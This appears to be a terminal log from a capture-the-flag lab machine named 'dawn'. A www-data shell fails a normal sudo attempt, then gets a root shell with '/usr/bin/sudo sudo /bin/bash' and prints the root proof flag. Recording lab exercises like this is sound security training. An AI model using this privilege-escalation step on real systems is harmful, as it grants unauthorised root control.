 $ sudo /bin/bash
sudo /bin/bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
$ /usr/bin/sudo sudo /bin/bash
/usr/bin/sudo sudo /bin/bash
root@dawn:/home/dawn# whoami
whoami
root
root@dawn:/home/dawn# cat /root/proof.txt
cat /root/proof.txt
c44e37670690922aa3a5aac3cfb05e3e
root@dawn:/home/dawn#